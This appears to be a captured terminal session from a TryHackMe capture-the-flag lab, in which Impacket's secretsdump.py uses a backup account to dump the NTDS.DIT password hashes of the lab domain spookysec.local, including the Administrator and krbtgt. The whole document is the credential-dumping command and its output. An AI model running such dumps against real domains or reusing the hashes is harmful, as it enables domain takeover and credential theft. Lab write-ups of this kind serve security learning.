 ┌──(root㉿kali)-[/home/…/Documents/CTFs/TryHackMe/Attacktive_Directory]
└─# ./secretsdump.py -just-dc backup@spookysec.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
^C[-]
Delete resume session file? [y/N]